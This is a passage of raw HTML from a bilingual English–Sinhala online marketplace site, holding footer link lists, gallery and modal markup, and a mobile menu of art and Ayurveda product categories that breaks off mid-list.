<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
